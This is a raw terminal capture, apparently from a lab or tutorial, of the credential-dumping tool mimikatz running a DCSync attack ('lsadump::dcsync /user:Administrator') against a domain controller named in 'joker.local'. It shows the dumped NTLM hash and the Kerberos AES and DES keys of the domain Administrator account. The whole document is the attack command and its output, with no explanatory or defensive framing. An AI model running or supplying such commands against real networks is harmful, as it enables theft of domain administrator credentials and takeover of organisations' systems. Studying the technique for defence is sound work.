 mimikatz # lsadump::dcsync /user:Administrator
[DC] 'joker.local' will be the domain
[DC] 'WIN-OASLVBO5ID9.joker.local' will be the DC server
[DC] 'Administrator' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)

Object RDN           : Administrator

** SAM ACCOUNT **

SAM Username         : Administrator
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration   : 1601/1/1 8:00:00
Password last change : 2021/7/1 1:44:22
Object Security ID   : S-1-5-21-292243952-1051718322-2336831364-500
Object Relative ID   : 500

Credentials:
  Hash NTLM: a5664e12f924460fc803a6ffabc7be07

Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : eb9cbb57dd0153393491d85833033c4b

* Primary:Kerberos-Newer-Keys *
    Default Salt : WIN-OASLVBO5ID9Administrator
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : 253e8e41bff83c88f05e3fbdf242856d3c5288e91f3a77f2380f94a9c0fb0484
      aes128_hmac       (4096) : ae7c4278503a3455a9b70490f1ca29c7
      des_cbc_md5       (4096) : 3d9eb3a76b4f70d0

* Packages *
    NTLM-Strong-NTOWF

* Primary:Kerberos *
    Default Salt : WIN-OASLVBO5ID9Administrator
    Credentials
      des_cbc_md5       : 3d9eb3a76b4f70d0

mimikatz # exit
Bye!